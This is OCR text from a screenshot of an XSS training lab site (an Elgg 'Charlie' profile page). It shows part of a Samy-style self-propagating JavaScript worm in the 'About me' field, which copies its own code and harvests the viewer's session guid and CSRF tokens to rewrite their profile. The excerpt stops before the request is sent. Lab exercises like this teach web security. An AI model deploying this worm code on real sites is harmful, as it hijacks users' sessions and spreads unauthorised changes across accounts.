 Charlie : XSS Lab Site - Mozilla Firefox
En
4:36 PM
Charlie : XSS Lab Site
www.xsslabelgg.com/profile/charlie
Account »
XSS Lab Site
Charlie
About me
Samy is my hero
window.onload= function() {
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode +
tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
Add friend
Send a message
Report user